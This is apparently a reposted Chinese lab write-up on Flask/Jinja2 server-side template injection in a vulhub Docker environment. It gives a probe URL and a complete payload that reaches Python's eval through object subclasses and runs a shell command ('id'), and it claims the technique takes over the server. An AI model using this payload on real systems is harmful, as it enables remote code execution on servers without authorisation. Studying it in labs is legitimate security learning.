攻击机:Win 10

Python利用的一些静态框架

(1)实验环境:docker运行的vulhub漏洞环境



首先,可直接访问到页面的显示为:



(2)查看到Hello guest的字样,使用别的方式查看漏洞风险是否存在:

http://xxx:8000/?name={{233*233}}



(3)直接查询flask框架的代码执行语句

获取eval函数并执行任意python代码的POC: {% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__ == ‘catch_warnings‘ %} {% for b in c.__init__.__globals__.values() %} {% if b.__class__ == {}.__class__ %} {% if ‘eval‘ in b.keys() %} {{ b[‘eval‘](‘__import__("os").popen("id").read()‘) }} {% endif %} {% endif %} {% endfor %} {% endif %} {% endfor %}

把name后的{{}}代码直接替换为上面的poc即可执行“id”这条Linux命令

即可拿下服务器权限!

这里我只能浅显的理解为:在网站使用静态flask框架搭建时,内部的函数调用了python内的一些高危的模块,导致可以直接与服务器端进行交互操作,具体原理你需要明白flask框架的使用,还有模块如何调用,以及模块本身存在的安全风险等问题,这里请自行研究。

原理请参考:

(1)https://github.com/vulhub/vulhub/tree/master/flask/ssti

(2)https://www.freebuf.com/articles/web/183188.html

原文:https://www.cnblogs.com/cute-puli/p/13748585.html